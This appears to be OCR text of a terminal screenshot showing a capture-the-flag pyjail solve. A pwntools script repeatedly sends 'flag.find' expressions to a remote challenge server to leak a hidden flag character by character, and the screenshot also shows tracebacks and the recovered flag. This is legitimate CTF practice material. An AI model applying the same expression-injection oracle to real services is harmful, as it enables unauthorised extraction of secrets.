 kitty Shell Window Help :: hx 6 hrs 9 mins Sun 24 Nov 14.39.36
hx
1 on_it_was_as_if_logic_bent_to_the_whims_of_some_cruel_pyjail_overlord_restricting_my_every_move_and_taunting_me_with_imports_i_couldnt_use_yet_i_persisted_because_in_ctf_we_never_quit}
~
NOR [scratch] [+] 1 sel 1:922
yanked 1 selection to register +
1 import string
2 from pwn import *
3
4 context.log_level = "CRITICAL"
5
6 flag = [0 for i in range(921)]
7
8 flag[9]="a";flag[19]="a";flag[22]="a";flag[27]="a";flag[30]="a";flag[38]="a";flag[48]="a";f
9 for c in flag:
10 print(c,end='')
11 exit(0)
12 chars = string.printable
13
14 for a in chars:
15 start = 0
16 sick = True
17 # print("INDEXING", a)
18 while sick:
19 c = remote('108.137.70.166', 14000)
20 s = f'flag.find("{a}",{start})'
21 c.sendline(s.encode('utf-8'))
22 idx = int(c.recvall()[3:-1])
23 # print(f'{a} {idx}')
24 if idx != -1:
25 flag[idx] = a
26 print(f'flag[{idx}]="{a}"',end=';')
27 start = idx + 1
28 else:
NOR sorry.py 1 sel 10:18
'sorry.py' written, 34L 11148B
s', 'e', 0, 'y', 'e', 't', 0, 'i', 0, 'p', 'e', 'r', 's', 'i', 's', 't', 'e', 'd', 0, 'b', 'e', 'c'
, 'a', 'u', 's', ' ', 0, 'i', 'n', 0, 'c', 't', 'f', 0, 'w', 'e', 0, 'n', 'e', 'v', 'e', 'r', 0, 'q
', 'u', 'i', 't', 0]
(venv) ~/CTF/Misc:Jail/SNICTF/Minimalist Calculator (maint ✗) python3 sorry.py
Traceback (most recent call last):
File "/Users/vinnie/CTF/Misc:Jail/SNICTF/Minimalist Calculator/sorry.py", line 9, in <module>
print(''.join(c for c in flag))
~~~~~~~^^^^^^^^^^^^^^^^^
TypeError: sequence item 3: expected str instance, int found
(venv) ~/CTF/Misc:Jail/SNICTF/Minimalist Calculator (maint ✗) python3 sorry.py
Traceback (most recent call last):
File "/Users/vinnie/CTF/Misc:Jail/SNICTF/Minimalist Calculator/sorry.py", line 9, in <module>
print(''.join(chr(c) for c in flag))
~~~~~~~^^^^^^^^^^^^^^^^^^^^^^
File "/Users/vinnie/CTF/Misc:Jail/SNICTF/Minimalist Calculator/sorry.py", line 9, in <genexpr>
print(''.join(chr(c) for c in flag))
~~~^^^
TypeError: 'str' object cannot be interpreted as an integer
(venv) ~/CTF/Misc:Jail/SNICTF/Minimalist Calculator (maint ✗) python3 sorry.py
SNI0one0day0i0reincarnated0as0a0ctf0player0with0a0mission0to0conquer0all0the0challenges0before0me0e
verything0was0fine0until0i0encountered0a0mysterious0python0challenge0that0raised0the0ultimate0quest
ion0is0python0even0a0real0language0as0a0tech0enthusiast0i0thought0python0was0my0safe0haven0familiar
0and0friendly0but0pyjail0changed0everything0the0more0i0explored0it0the0more0it0felt0like0i0was0trap
ped0in0a0twisted0game0where0normal0python0rules0didnt0apply0functions0i0once0trusted0betrayed0me0gl
obals0i0needed0disappeared0it0felt0like0i0was0wrestling0with0an0obscure0beast0that0lurks0in0the0dar
k0corners0of0python0surely0this0cant0be0happening0i0questioned0was0this0even0programming0anymore0or
0a0mind0bending0puzzle0beyond0my0comprehension0it0was0as0if0logic0bent0to0the0whims0of0some0cruel0p
yjail0overlord0restricting0my0every0move0and0taunting0me0with0imports0i0couldnt0use0yet0i0persisted
0because0in0ctf0we0never0quit0%
(venv) ~/CTF/Misc:Jail/SNICTF/Minimalist Calculator (maint ✗)